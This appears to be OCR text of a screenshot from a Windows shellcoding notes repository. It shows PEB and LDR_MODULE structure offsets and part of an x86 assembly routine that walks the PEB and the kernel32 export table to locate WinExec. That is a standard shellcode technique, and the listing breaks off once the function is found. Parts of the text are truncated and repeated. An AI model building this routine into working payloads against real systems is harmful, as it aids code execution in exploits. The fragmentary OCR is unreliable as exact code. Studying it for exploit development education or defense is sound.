 WindowsShellcodingNotes/wi
WindowsShellcodingNotes/illu
GitHub, Inc. (US)
https://github.com/cExplr/WindowsS
200 KB
Download
History
LDR_MODULE ()
0x00 LIST_ENTRY InLoadOrderModuleList
0x00 PLIST_ENTRY Flink
0x04 PLIST_ENTRY Blink
0x08 LIST_ENTRY InMemoryOrderModuleList
0x08 PLIST_ENTRY Flink
0x0C PLIST_ENTRY Blink
0x10 LIST_ENTRY InInitializationOrderModuleList
0x10 PLIST_ENTRY Flink
0x14 PLIST_ENTRY Blink
0x18 PVOID BaseAddress
0x1C PVOID EntryPoint
0x20 ULONG SizeOfImage
0x24 UNICODE_STRING FullDllName
0x2C UNICODE_STRING BaseDllName
LDR_MODULE (ntdll.dll)
0x00 LIST_ENTRY InLoadOrderModuleLi
0x00 PLIST_ENTRY Flink
0x04 PLIST_ENTRY Blink
0x08 LIST_ENTRY InMemoryOrderModule
0x08 PLIST_ENTRY Flink
0x0C PLIST_ENTRY Blink
0x10 LIST_ENTRY InInitializationOrderMo
0x10 PLIST_ENTRY Flink
0x14 PLIST_ENTRY Blink
0x18 PVOID BaseAddress
0x1C PVOID EntryPoint
0x20 ULONG SizeOfImage
0x24 UNICODE_STRING FullDllName
0x2C UNICODE_STRING BaseDllName
DR_DATA
OrderModuleList
Flink
Blink
oryOrderModuleList
Flink
Blink
izationOrderModuleList
Flink
Blink
LDR_MODULE (ntdll.dll)
0x00 LIST_ENTRY InLoadOrderModuleList
0x00 PLIST_ENTRY Flink
0x04 PLIST_ENTRY Blink
0x08 LIST_ENTRY InMemoryOrderModuleList
0x08 PLIST_ENTRY Flink
0x0C PLIST_ENTRY Blink
0x10 LIST_ENTRY InInitializationOrderModuleList
0x10 PLIST_ENTRY Flink
LDR_MODULE (kernel32.dll pre Vista or k
0x00 LIST_ENTRY InLoadOrderModuleLi
0x00 PLIST_ENTRY Flink
0x04 PLIST_ENTRY Blink
0x08 LIST_ENTRY InMemoryOrderModule
0x08 PLIST_ENTRY Flink
0x0C PLIST_ENTRY Blink
0x10 LIST_ENTRY InInitializationOrderMo
0x10 PLIST_ENTRY Flink
flat assembler 1.73.09
File Edit Search Run Options Help
start:
push ebp
mov ebp , esp
sub esp , 0x24
mov eax , 0x41636578
and eax , 0xffffff ;00636578 '\x00cex'
push eax
push 0x456e6957 ;'EniW' esp -> "WinExec\x00"
xor edx , edx
mov ebx , [ fs:0x30 + edx ] ; Points to PEB
mov ebx , [ ebx + 0xc ] ; Point to Ldr Field with type PEB_LDR_DATA
mov ebx , [ ebx + 0x14 ] ; InMemoryOrderModuleList from PEB_LDR_DATA
mov ebx , [ ebx ] ; Points to LDR module containing pointer to ntdll.dll
mov ebx , [ ebx ]
mov ebx , [ ebx + 0x10 ]
mov [ ebp - 0x8 ] , ebx
mov eax , [ ebx + 0x3C ]
add eax , ebx
mov [ ebp - 0xc ] , eax
mov ecx , [ eax + 0x78 ]
add ecx , ebx
mov [ebp - 0x10 ] , ecx
mov edx , [ ecx + 0x14 ]
mov [ ebp - 0x14 ] , edx
mov edi , [ ecx + 0x1C ]
add edi , ebx
mov [ ebp - 0x18 ] , edi
mov esi , [ ecx + 0x20 ]
add esi , ebx
mov [ ebp - 0x20 ] , esi
mov edx , [ ecx + 0x24 ]
add edx , ebx
mov [ ebp - 0x24 ] , edx
xor edx , edx
.LOOP:
mov esi , esp
mov edi , [ ebp - 0x20 ]
xor ecx , ecx
cld
mov edi , [ edi + 4*edx ]
add edi , ebx
add cx , 0x8
repe cmpsb
jz start.winexecfound
inc edx
mov eax , [ ebp - 0x14 ]
cmp eax , edx
ja start.LOOP
add esp, 26h
jmp start.END
.winexecfound:
mov esi , [ ebp - 0x24 ]
mov edi , [ ebp - 0x18 ]
mov ax, [esi + edx*2]
mov eax, [edi + eax*4]
add eax , ebx
sc.ASM
18,91 Modified
3:00 AM
27/3/2019